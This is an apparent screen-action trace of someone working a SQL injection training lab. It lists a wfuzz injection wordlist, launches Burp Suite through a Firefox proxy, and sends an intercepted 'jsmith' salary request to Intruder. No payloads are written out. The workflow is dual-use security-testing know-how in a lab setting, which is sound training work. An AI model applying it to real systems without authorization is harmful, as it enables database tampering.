
Step: Reopen the Modify Data with SQL Injection lesson from the LAB: SQL Injection menu
scroll(down, 3)

click(138, 462)

mouse_move(79, 13)

Step: List /usr/share/wordlists/wfuzz/ with head, completing toward the Injections folder
text(head /u)

text(sr/share/wordlists/)

text(wfuzz/SQ)

key(BackSpace)

text(I)

key(Return)

Step: Enable the Burp proxy profile in Firefox and run burpsuite from the terminal
click(968, 154)

text(burpsuite)

Step: Start a temporary Burp project with defaults, then intercept the jsmith salary lookup via Go!
click(885, 538)

click(778, 504)

click(152, 68)

click(363, 10)

click(142, 10)

Step: Send the intercepted jsmith request to Intruder and view its attack setup
click(286, 184)
